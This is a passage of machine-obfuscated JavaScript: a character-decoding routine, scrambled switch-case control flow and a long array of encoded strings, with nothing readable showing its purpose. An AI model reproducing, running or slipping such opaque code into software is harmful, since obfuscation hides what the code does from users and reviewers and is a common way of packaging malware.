KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x37:case DSk7s5.mKL97EE.TUWw5nv+0x6a:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x18]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0xbf:case DSk7s5.mKL97EE.TUWw5nv+0x29:case 0xc7:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.RjmrhbM,TSZFtm+=-0xd3,SaOjZ3T+=-0xc6,aOE2N0H+=-0x42,eIOzsFm+=0x155);break}}ilVsVec(KOGvvC=void 0x0,TSZFtm=SaOjZ3T(0x56,-0xe6,-0xef,0xc3).next().value);if(KOGvvC){return TSZFtm}}(),SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x136,KOGvvC+=0x11c,TSZFtm+=-0x167);break;case KOGvvC- -0x98:ilVsVec(SaOjZ3T.NGD7Rjs.LIuTqQ=(0x1,a00EWtw)([\"g=boY.[jQ7w\",\"K@5HjCJjBe%hC=]A\",\".YF<Ht&&V5\",\"sQ!C{S[j&\",\"g=boY.5E\",\"9iPV\",\"|uf<(Ws&:5b\\\"TP\",\".Y=CHL?.P7k\",\",&4T]y=0\",\"Z$ws~Ae\",\"Vw}s]WL0\",\"R(V:6\",\"kxaxT}e\",\"o#KoT}20\",\"#R@OWZpF\",\"v)B.qRB@9+R1c;f/HkF[?[.%(#drqjy=R+y*+pPh@K#F41\",\"?v:y#,iDde2*z6](9+13!kU^TKxkejy;@x~`cjYSiEIpm1\",\"gaXc+5FX7}0.Mm0/>8Qg7my;KR\\\"U)~M5\",\"wEYk3*sF\",\"<8A+M6Q!ZQ4U;|1!Br1?TLz~4&F9Kj7{K[tY&LeUaK?Vk;(MO+C&\",\")I<*)kA`>}kF]|@j+)\\\"?vUkw*,3fOVK^)dQEDU#%Y#7u#V.\\\"[0,2h6Z}sa\",\"$^_dMLG\",\"yKsdnd_2aM~af@.^Ik;9v3LwFZqpgCS(ZG\",\"?n?k@+,dJZDN(6O{n*g_ZjI\\\"yQ\",\"o{@wH66},sFOSY/a.^E/XCLhKe|^X:G=|,R{HgUD9MFo=x4/+e^./\",\"!:UdvY>`kn:U6lWJo46Ei5a!osmc:TkXoG\",\"`Yg:1?7D&Dh,jCd!u+XcWKY77RZZf~/^%I|cl4ED/VrMa,N\",\"VR`2Ljs7_\",\"NMF\\\"$5YD4u)0y|ja.<Ly,hR\\\"RQ%eF\",\"%*T_rUuDRQ7`fCq)\",\"t0G+4Ss!ga\\\"g8:@js<,?p}Q2UXOcvC+7y,_3;~kw,$vNF\",\"><VNZ,1}{ps?o!z6j0OEKq1;]e@{Sr:=h.zONUG\",\"Gp>`5o`<$DnlI|E\",\";^[OB9.Mz&GlK1a/Q<r`)+x@j#R<Q:V^WRySE0GrVVTO_qA=FML+Uh{@TXFOF\",\"^dBEIR^@IDrM=mE\",\"{5jw#OoMqEX|k,H>te6kT0Kp]$V`vC^7L0]dx$dM4$<kwxmj>w{E\",\"xdJ+O07t#,3M,/+/An^`yV1H9p7NDq}7vF\",\"KR=c]myfyMH2\\\"xav:,0*x*e@FKHj0~5a_zA*l3T\\\"SVgjF\",\"TZ+k/YW)`Dmce*?7#kbE!kG\",\"9[0*Pg\\\"#T+Qh&|1zzv&8E,?@[%fFil+)1%iw<puwrX\",\"4R:c2x2~qXGo;Y\\\"ax,$*VOMjZ%c1U,2/+[9\\\"K2M`qDsx71p\\\")K?`:tN\\\"9QkrG\",\"3[1dWkeK5Q];=*f)>exg_U^b|,X5~6p=zRI:(lkbb\",\">e`?2$Q~I#lQ(nD/M[^.HYKFwZlpb:>5J,c{$puD,sav!ja([xa+/\",\"=a7+rjD!:v7V~TA=X:G+MR&Ho&IsF\",\"&d1w[$G\",\"Twi&$,\\\"`wnJSiCu)=Y.dj@G\",\";^Zy^K/wpp.gF\",\".Q&9Y5yjx+kf2J6;c[D?9@v;|\",\"&M;8tV`#I#Em?}_{}09SjSdMC,&^FJ[5?)$EJ67F\",\"::Xcwk6}:a@gyYJ57%C2@kM;rDMS)C86OI`?~m)T;a+fV6E!f$TO/\",\"m0p19+HHdvDhG\",\":<>.G(6\\\"]n|T:_Y6qe)kB~EF:V`Mpn\\\"aR|<?1<DX~%0Uw1\",\"(vf8GHaU*EBX#VOM8@q:tg.#iE.hkU)60[Q9TO7K42P&DJ1x@%;+!\",\"PV)EWkf;GKg2}D}^Z.Cw+rmS]R+\",\"_y~`g??tLQ.vAQ;5Av%NxSQ7`EO!K,g6dR|\",\"c{F[6m{b_X\",\"701w.CNMc$t>:Lwwmx2?)*l)~ZDIc0W>:wI_1R&&&ed<5mRa,^2d^Kew`#/{F\",\"R+Xd=kN\\\"e+6?VlM)\",\"%^3O|HS7PRL*UOc(][R.Kc/wtXIk~6f(+KL&]xD2{p$yVnIx{I<?!Vd`|\",\"M):S0I[wVal$|:V^\\\"wh`Rc:T]epF8LRa}4$E@)g)}v{RoU_;K0S&\",\"|Qp`.f`\\\"4ZOrk;G^Z5Cy~[l<!e:;gVej<eZ2*r``u#>l6!F\\\"*4@c3$r%8\",\"I+YkhRW<bN\",\"a:0EAYD2za(hzTDXx8^*^3vj9%VZ}*%6\",\"#5oYNH2w@X,nCT,a~KU3;C8}9,CMHLZa`:Z[Mo4X^v#@q~+7!)[wEKSK7a\",\"1Z{g\\\"kr<3,JR{:%!&*S3*$(@#M\",\"bY<`*cNj=RsI66Va=e3&hLW)ms41Crav\",\"%*7[j$B^]aT~aOO{eEt{;KxX6XZsQT5{U^zy)$t^=a%hG\",\"YeL+8j2^7awOrDD(E:(1dLq%M%uUM3GzC|zO]fG\",\"5Iu`\\\"Yj}Rsbej~E\",\"b*dwR,8r}n+U?}[/Tpw`rjH%nuV\",\"9^&\\\"MKH`^#u[JQ;=C!9/]fMT\",\"K^O*@SMTrDt$uJq)bI~E:\",\"=[.?\\\"Y);DVJ0gYS:}^;oM\",\">:o1tVww!eWy$QM/caV&/\",\"%yp`FqzDFM!}!1OXiG\",\"/ep*AY%rBD*U`0q5>:<`g0G\",\")K%w7@K^gR|D+m5\\\"d^yk6Iv<p,\\\"Ov~j\\\"\",\"*Y5yljr<\\\"uh*aJ%6&z>g]mE2IXbey~~(K+#+wYI81\",\"@K}2s0Ub*Z}c/nsv*4n`J3{~r#SfCC+7;dMSagcF\",\"3e\\\"k(It^Oe\\\"v~rc(x+5w[}P@j+fQrLF;zap1<cW;wV1TP,B>SG\",\"Ps?E}[u7[+li\\\"na5gVf+5ogMm$`@BT\",\"(0lyE?Z}CEWr!1Tx50\\\"?0*VD\\\"pKyE0]X0e;S7@z~zsWcG(kXzafE(lCF\",\"I^L+FO`\\\"|#>gzlbX|dWy$5&<t+6ZK1x\\\"X%x?s?+`=Rc*zrRa&yiw80A;+}0fG\",\"w%.wlL%;1#DSgjw@fRgdL9D!.Vux@:YXF*%wE,&#Z%c,:_y=w+|c;)`)b\",\"PkJ\\\"/ktbMQJeFq{=nF\",\"?aQgxkhUj#zuqC#\\\"Hvf*T0T;%n|+^6>7Ha?kwm.;cR&I^~66N<(8n\",\"J+^+@tq%wZ(hI/Jv;F\",\"]aN[LU{w]2!Rz6L/0za[+l+M(Dv0t;{ac8$kI5ESWRv5[r%X5[Cw%\",\":ea+fRRT]e]{Y:/7.,!o!t9w[%p.tfY!\",\":vR.K<@wZ%xg?nA=}RQgzr0`S&}`x0xXL{~*<fG\",\"q5pE(~r%4us+Mx5;Q*y/9I?F`Dy`K0N6s:|\",\"ks^krR2S8\",\"]RXw7+#<pMikI|9jn*x?*IDFm&XN&Cv57^R{lL]%S$8}P1\",\"Fpr1+qSDb}gy,VK.jzZyug|p0Mnas3T\\\"|MB*Nj=;*M%SsT\",\"P.M[8R9K|Xne_qM5?Ijbmql;znoj8m&:qV.c<}&&FQ\",\"[[S2+<eDiX^?x18\",\"}nrY_hV^{uVf__76/eXdbj0\\\"zsJ[L,i!FyScC4+\\\"jE@UdU$@o$r1Uh4SDV+\",\"\\\",G\\\")pA)2+1IP0y;ZG\",\"\\\"ezwIdw2e,{gr627bY9\\\"M3y%[+hQ3*mw&zvc=m9LJZod86r;s:O+^Y?F\",\"$Imb(*J;de|Dy~1M0xA+!K$Ign\",\"#[aS=+dM;v#rZ*_!5Ec{#?v}42Y@|3](\\\"%h*:Vw~2X1O%Ys!TQa8}rG\",\"Za<{\\\"YOMsaUkB@8x&I3wxfp@gexk2O_!@+8g9)0T\",\"0{I2R(8}yQ5{x1\",\"~.n(Uc$1$OBgmb\",\"3TWEB\",\"5M(oX;=_\",\"IMXx\",\"B1wS\\\"\\\"sm2Q>,_*\",\"_6)KA\",\"+R[PFUf:\",\"xU*[hDjY\",\"@>k`9{yd\",\"vu;$\",\"+a~`c?_F\",\"te4.G?_B1\",\"4<YI=!75\",\"{>X6QNH{O<)~^E\",\"=@:QC|(5\",\"AQ\\\")\",\"3sv=r.F5\",\"!&COS\",\"O(o1aM68\",\"j2F6h^uAo\",\"%<|KY~<8\",\"eQANwkq\",\"~wGFKz@5\",\"})l14^|8\",\"tGQOVHf/)\",\"gFpAjyu8\",\"YdI=jG/8\",\"h:Xx<0~5\",\"W(uAE:[8\",\"zdbIK2J8\",\"X}7g0LW5\",\">J]O\",\"&F0o!y!8\",\"r#xFv0A8\",\"7);6UAz5\",\"Kwu1Ya3k,<\",\"(#SQrmw*)\",\"Lt`QQ_iJo\",\"yHo:742r&\",\"VsKO/d}5\",\":sLK5!;J)\",\"Y<~E:avp)\",\"wbo=(M0=&\",\"MI(a1._5\",\"gJ)a[zn8\",\"VQgNK2G8\",\"U+VAu2i8\",\"Sw<N[lJ{)\",\"!sDF\\\"Jb~)\",\"YDCO\",\"*2SK8H/8\",\"bS\\\"F1lR8\",\"u#(F,.e8\",\"tDI17v,8\",\":(o1WH@5o\",\"Umw6B@o5\",\"4$HE]^a#o\",\"DJ1P>e|8\",\"vGE|$|F5\",\"rbCO!JI8\",\"TG>)LAA8\",\"/IYQ*\",\"}S8K`AN5\",\"sh@A*H_~E\",\"k&\\\"F|+@Q)\",\"N[k_uz05\",\"$&/F`Ae8\",\"C@)1cHd5\",\"bs#)S01*)\",\":H{_VHx8\",\"P}G)Fed5\",\"ZI}gV0j5\",\"M&>a87D8=\",\"#IZUV^N5\",\"(:lAg.g8\",\"h!EO@;W5\",\"_b@PtdA8\",\"8bVI)7J8\",\"Y&6FR$R8\",\"S>#Fp}95\",\"\\\"H.f3Z@5\",\"3G:6rk!8\",\"hJ2)xH[8\",\">!a|,.i8\",\".wrQYPAc)\",\"N[M1#k[kwsk$riOM\",\"t?ua,RD8\",\">>(ab$6{BdREDjGyT#v7k%q\",\"72!15JJ8\",\"#U$Ty_<8\",\"jh!OS#!8\",\"{>CO=:G{I\\\"2P5\",\"5.V_oT!8\",\">wOK5V3#o\",\"rU^OTVy5\",\"pgTg?:mW)\",\"hwpadfW5\",\"I(Qxu^#8\",\"U>463dP5\",\"39HE;Nn8\",\"&b4obf(5\",\"6QQ6Lzq\",\"IG|f*M05\",\"XQ;N?H8x&\",\"1UfIzb?=)\",\"?J)=GWw]o\",\"v`~P<A]5\",\"$+1)pZR+E\",\"RIj=9|sW)\",\"VgFl9AAJo\",\"G[lEDbw5\",\"o>FQ0b?5\",\"tHUEheQ5\",\"?EM1*Hwr&\",\";}}ED:;8\",\"X[A7vAw5\",\"tGYIW:@5\",\"ad:o{AC5\",\"sQ1AgkF5\",\"oU`Wq!,8\",\"J7rQXqNv\",\"ssbHnm$4hMZIpx<5@v\",\">s$mT\\\"x4\",\"h;_``tu\",\"x7MjZkW@OM`r4eO\",\"i42.C9SF\",\"T[U/0n`LuUnfy\",\"g=k<=tF+V5\",\"vTqkMLTE\",\"+q=CJ]yy\",\"D=+<_Mm\",\"L*7o|\",\"L*{k|\",\"L*5H|\",\"L*U/j\",\"L*7oj\",\"9AD/=%bLZ;{~y\",\"gRkRw<z\",\"(4gR1\",\"0Vmw:&>8Qg<~>1]7aEj\\\"]neVIj@|E\",\"$Zd:{&4H\",\"%1cJ[aU\",\"I{WS,PLA^!bnK+6@`j{%%iWy14\",\"gK:6{iU\",\"I{WS,PLA^!bnK+6@UAqt@CbG15;~SY\",\"#o{%mi^[t@\",\"\\\"^2t7hU\",\"aSgt%h1Mq3c:1ZFlAR<_F$4Ss<)rR\",\"\\\"^2t7h;rs!Ty%YTpZR\",\"J1BHb\",\"aSgt%h1MdO\",\"CvdCtc{G0Q\",\"vP8_`M%zA\",\"J1BHD[/z^<.<7F}`\",\",`l_uhU\",\"y*P%@CrG\",\"$<$\\\"F$CG\",\"3W0tX\",\"Z^BtB\",\"`o3.Z\",\"aSgt%hC}4>F5#TAKLK$wwuU\",\"IeQ%EhoG\",\"K2~p_@3V\",\",|h+kP[N\",\"xQXE(a_(@&f\",\"GQRE+02V\",\"3Qb@q0SV\",\"L*:@D\",\"LqWrFi^j0wtm^8I{pG(E\",\"LqWrFi^jwh@d97K$*J:@+\",\"*JWpfpm(M3bm7O=~>J,pki!T*:\",\"LqWrFi^j:fRmZQ#\",\"Pe(E~n2V\",\"LqWrFi^j!e:_/k\\\"H\",\"8]wb/&aR\",\"CvX.4hU\",\"7e@V\",\"6IWS2dp[Qv3>$ey\",\"7eP%IcfZ,7xHR\",\"hm9_f*\\\"dY\",\"7eP%IcCG\",\"6oQ%Z\",\"gK:6{i)7{g:LpY\",\"SBy5,z)D\",\"uM;GcHh\",\"Trl#05R>&T\",\"`@(,?4a\",\"4jp`1Nvj}L^9]<4sEqm8?zpd%\",\"Nr~k25lf_WLwC!\",\":><.y0z\",\"$D!V*qtz\",\"|Rl\\\"\\\"{}H\",\"ha${c{9H\",\">5W.x<qz\",\"*Sh\\\"i!HVFA=\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ1xs|%od_LH\",\"t>aw3)xH\",\"ZZh\\\"!:#E\",\"s|%ox\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ31#!awP<&~K\",\"ZZh\\\"!:^E\",\"#!awP<z\",\"(4r\\\"t;JH\",\"ZZ0V\",\"(4r\\\"RYl#0FmN5L\",\"ZZr\\\"{&G_7B+m/L\",\":>x:w<YH\",\"DaQw}yTW+dUG4K\",\"PBC^x\",\"/Sh\\\"}y4H\",\"QJV;@?Nq\",\"9,_QU?XF\",\"b71V7]|F\",\"c|2hC;\\\"\\\"M\",\"XV2E[4DDM\",\"c,S_`wa%\",\"!p0nq4LO\",\"j(U7p{nn0\",\"m\\\"i_v@C/\",\"g40h2Onq\",\"{wm!i\",\"TX]XPO+\",\"k72WL\",\"dbK!dP1ZyT|f+b\",\"{w,yi\",\"K$.LdvcF\",\"Ru46|O>q\",\"yHe6^\",\"y|<j2{UlOn\",\"#5b\\\"D\",\"|PtPQe4\",\"NskyD\",\"wB1iwQZl~|Ifn\",\":)\\\"!W\",\"1HgDw&%n\",\"KC(J*eSG#K6yn\",\"!*@ok:;>t$.O&t$]|!@oCbam_M\",\"oLYR\",\"#5j6D\",\"p)q:lk,Xtd\",\"*6po\",\"]^aUE9(N942I>n\",\"(<=\\\"\",\"EL2oP<~/+dN\",\"l;2xTc0E\",\"JZq:$<K1*J+^E\",\"&rU\\\"K)%#L\",\"YBN2&&YH\",\"14so4\",\"sZwxy:12W\",\"%qMNC<eH\",\"b<4hHm_H\",\"7SCw:&gX5b\",\".*[aQx;5Zg\",\"C($R+79H\",\"*$soVMYH\",\".~u00grE\",\"wZpo%\",\"5BsoR/v`H\",\"WA3!s=$E\",\"vP|h;k2993\",\"=OHZ&&=R\",\"2GnhG\",\":CTVD\",\"v\\\"pN&&|Z(U,\",\"OSovA%u9\",\"O!SI2695(t\",\"||06WJJL<\",\"Bf%eOUqiuq(&<FKX;K4e}\",\"KS;c}Z|9\",\"qc/e_lk9\",\"0z!y!ws\",\"mOS3{h9qVt\",\"?8GhK\",\"&/*hMVs\",\"#m<y)yU*]qG`2^mD\",\"4v\\\"3}Z/M(tnd$z\",\".W:eo\",\"K*No?R:TZ\",\"7M5leCMQ\",\"3sl+S4gCs^N`K!qq*TP<ll;YgkMVA\\\"1\",\"<0s,3urCL\",\"\\\"3E^t;cN\",\"EbR(Sl&N\",\"(yT#\",\"GwgY9}rFg$TqYfvM\",\"GwNjr%i%8`\",\"&P{jNw2Q\",\"}w/3<[]Cz\",\"_DiP`cD,\",\"Xj+cog2EjlbpKFffGkm7++{(2N0w#8V\",\"S`acq!$M<\",\">!<hmbQ9\",\"ObSdpz`;;Mt\",\"rx1C6=EV1}vBC?R5\",\"rx,JEcjc!)\",\"FtSAKfS9\",\",`;`=&D\",\"Gu,`t\",\"kd>=0@~x\",\"WGefP0_)\",\".34W%\",\"q|W*4XSz*R$Zx\",\"sYT|L\",\"_TY/}t).z\\\"F;|i\",\",AnFm4w2;i;%MAwh\",\"8OlZ2\",\",^Y:YPQ57#iVpN\",\"KhWmj06fsx{\",\",AnFm4Br\",\"6TN9~#]k\",\"MT&G/\",\"b)!ibg/k\",\"Xh)i4#ek\",\"(_#1M\",\"9_Uid5ZA\",\"bNn2O#;SV\",\"e;K1in\\\"k\",\"O1^gT$uk\",\"|t_Ggnfu+*+%`tfq\",\"$.n2EJF\",\"jwMHR)?.65_~G)Dlg=QY\",\"/9wcTLwnt~k_$UF{!S\",\"<U+5qLwnoHo&lUwh\",\"f0B_F\",\"b<s=o`Iu\",\"LJMB\",\"cisz/0Gj\",\"&B*Bb1H\",\"lG&BU\",\"[I$bl]2<\",\"X{&Be\",\"bi>Le\",\"TGabU\",\"ucQze\",\"4r{zS)<PXs\",\"8w\\\",o17j\",\"?,L.!]J/)=pFgC\",\"h5c2_t^`\",\"4r{zS)Sj\",\"Z]CT]T]J\",\"dUm`iYpJ\",\"xUN=^A#z|s\",\"i1Wi2k.Jv\",\"X*P2oD_v?[3`!5\",\"|nk7oauB\",\"fAg2i%1KPIka1JNS*R\",\"#]T<\",\"TU:iz\",\"I@eix71B\",\"^mk7oauB\",\"RjAt{a^eE$LaR\",\"F.UiX7R|z[\",\"l:S4li,,3H\",\"[NI|N|AqoE\",\"*.{F*aKJ\",\"a|7v\",\">!}iXluQ\",\"<u3v.\",\"R.&iQ]w.:UFAK\",\"bU\\\"IhJqi3\",\"EBYdMaRK\",\"2r|[Q~CC\",\"Leso](r@3zOv9#\",\">iT[>o%%_W\",\"|&ZISto{ju\",\"Ui=kSvo{\\\"w\",\"2Oy7~\",\"(eMGxd@41]M7L{(3FymGN$#\",\"ZK7xr,z!7]Q\",\"{_]X\\\"zgc{}(Qaq\",\"@yAK%\",\"ZK7xr,V0sM+;T{8\",\"IFEI@:&~d\",\"W~uIxtJxnwYAt!_2\",\"<!uIh%O,\",\"QB/@I%ddku\",\"xf;Mk8Hvs\",\"&3l*@#HvED(\",\"IESY$6c,\",\"K+;3(:#,\",\"QB!tIq)Q={6\",\"{!:t`ef,\",\"kQDq[d\\\"3\",\"y73I<tab3{c\",\";Mr7E\",\"y73I<t$4Y/Cz6Gg\",\"F*dk|%m\",\"}Q]No!(E\",\"Z|sN0M~E\",\"KYF<Ht).z\\\"xJvGu*$*]NN?m\",\"ATU/@\",\"K@vHCZS.[{d9*SNA8/dknt6n:5Z\\\"T9P*?5i\",\"4=5HatTE\",\"Nu,og~3y\",\"62SfbV${P\",\"_$|)WSsxDMnQ=6rq\",\"UekAt!>#}CHzY/%l=lsJJaF\",\"KYF<Ht).z\\\"xJvGu*\",\"+qXrI\",\"=wur<!(E\",\"v{6!<7Ld\",\"\\\"{>h^\",\"Q+6}>P]VL{0ym9:\",\"lUt_l`^d^?2=.[j\",\"lUt_l`^d^?2=.[A9FT^F`;k)#eD2NW:\",\"pUwF`;B\",\"n}i`F)|boy[z,@&xYxm!!fB\",\"lUt_l`~D40d&K\",\"lUt_l`jd\",\"~3]&e\",\"9[Go,QvE\",\"L5sY\",\"}Q]No!]Dhqmk9w|(@y\",\"zsLs@7Q\",\"yrRy@7dFZ\",\"8AC@0G,Z<1X*;o\",\"4IvKR\",\"~tJ:0G,Z<1\",\"~tJ:J\",\";tzs\",\"e!AK@7$>YXYCc!$j\",\")V[@yx@wKzX\",\"7i$SF\",\"f?SR,{%^\",\"}ef:*TwGZ\",\"}eUyO7oFE}<K^\",\"xdX:o!&uW\",\"Ej4@($^^{}H.Q\",\"Z35:Lu,Z<1X*^\",\"}}qyICVCk[iE^\",\"+dvK4YDDj[Rp^\",\",iLsOktwTKc\\\"^\",\"4Iek=$@O9z,x^\",\"0tg:YkG~%B\",\",df:>\",\"uiJ:J\",\"9OiV!i?^\",\"7O%:1uQ\",\"K75:F\",\"ntwq&\",\"Jt2:F\",\"+(_TO[y\",\"fw@4^Pe)\",\"=P1<wwA\",\"&IF(d\",\"cU[(^{hfW\",\"BGq2=10}\",\"In(@+M\\\"}\",\"RB,Tr^\\\"}\",\"k$W24\",\"^#fY^=)<OKNdT`\",\"%aq*)kRg\",\"!a7x@\",\"I4P0I8@g5R6.%+sS[z*n\",\"`(Zx8FO6i\\\"i_$(OS\",\"FqO*[\",\"1=9N@FX\",\"D,FN{hX\",\"6lu<%wIE\",\"==GoQHLy\",\"R_gVI\",\"=wur<!]Dabafdw]A\",\"HlIH<!i@&\",\"/eFt90U/g(#@zQg6&<XqJSs0]*d\",\"gQ3Ht1u4\",\"JdvCS%K4\",\"9?f9t1Ois\",\"/eFt90t#HXE\",\"bdZHf\",\"iabtb\",\"s=GT@9L4\",\";:Cf|A]D\",\"tghqY{@Y9Fd\",\".gXqf1=4\",\"jVveZxRkge.@zQg6saGTe,c\",\"jVveQv:D\",\"n?3tb\",\"|O;T|t8xBFQ\",\"IdhqpIc\",\"|O;T|t%YZo#]c\",\"u>veA\\\"Y4\",\"wvut90K4\",\"!>eAHrc\",\"C>YAi\",\"Ygbtp^M4\",\".ap9P1&.3X4kI~\",\">aXqT1}Ys\",\"MFYqf1!4\",\"6aGTe,e4\",\"rVf9.\",\"`d%qph?4\",\"M1ij;%0D\",\"IB6{)0c\",\"6lu<%w%DCFDj/z2OuhBo@\",\"ZqS/~$mYo\\\"@{PSi*==IHI\",\".oF.xrTqW\",\"@NQx.5}@Rbf{d_R*419iacW5$IE\",\"#k9iq\",\"@NQx.5}@Rbf{d_R*\",\"[EZie\",\"l2%F&V$m\",\"xRZiJ?{J.QE\",\"(R9iFr+t\",\"LA~NP/^wRN({d_R*QI~)<?Yt\",\"Gonxs\",\"sEP6F\",\"&Tl)&x3/SQ_\",\"U/S/<!m\",\"BF3#h\",\"%!nt$=4%OWKn6Oncfq\",\"2ws!F\",\"^\\\"9#j\",\"ZaKtPyh**A\",\"XF_jzye\",\"$lR`@)v3.\",\"?D27~c#q\",\"Qz^`J;r:\",\"pOWv\",\"00[$t;e\",\"$Cj$t;wh7\",\"%!nt$=4%OWHM@)Oi<I3#8z7=*Au\",\"QOx#Lzr:\",\"5Df#I{e\",\"sU>j1V*q\",\"QIk$B.oB+U8\",\"rIb$E4^?\",\"wep_,v6KI_!K49<sBJLQQRx\",\"ndL~}v|?\",\"L8,~E\",\";!W3;Qi?\",\"`*D+`4x\",\"Ppi$\",\";!W3;QD?\",\"lg\\\"QL\",\";!W3;Qn?\",\"x@</\",\";!W3;QE?\",\"N>_$\",\">8k$D>x\",\";!W3;QZB,0f7x\",\".gDTF7~1\",\"1@wQj\",\"^l<CHL?.P7/4b(>\",\"g[X<;t[y\",\"`icoQH:E\",\"?5^k&wk_P\",\"vTU/@\",\"k41CWK8~!U@{9h\",\"c0NIspKy\",\")qD/ztm\",\"g=jVlaG79;J~y\",\"kT|V\",\"^B%^];Dx\",\"=Nbuyz4@\",\"D}8w#7d\",\"A?+UqJaenW!:@\",\"?>12O;Yx\",\"M9lU\",\"=3SM];d\",\"Xw/wO;d\",\"rhyrRY;e{\",\"}3$R!sOz\",\"I%~_mS|\",\"`O[9e\",\"x5gRrXhq$[YGheW+3\\\"\",\"FhR_r^687t9,L!w\",\"tYOTzgDz\",\"[9Ar,_qDAt(\",\"B%(9kR]/Qtoq\\\"\",\"94s_RYPz\",\"ppq9\",\"Cl+r1Ws&[{/{;x.A\",\"O[#Q^d~;u\",\"*q$/X<`BN7\\\"ny\",\"U/~H4CnD~7$\",\"k41CWKHy\",\"<_@kcSm\",\".YF<HtlnfU!dy\",\"VhZ/\",\"1R~E/\",\"yjU7t)b0?\",\">ImEF*fll\",\"~ECE7KH\",\"j\\\"~E=\",\",({7+Jx,.vS&fp4r\",\"EIUVL_flc&\",\"6qVUe.=qC\",\"*0#NiU4P\",\"I)XHF<Y\",\"yp{d/\",\"=^G8AJH\",\"ss:Wd!Il\",\"eE?c7KH\",\"1RYo%\",\"SsV9[\",\"Nou(\",\"#HzHNxe\",\"QC#HP\",\"*X^N![T*E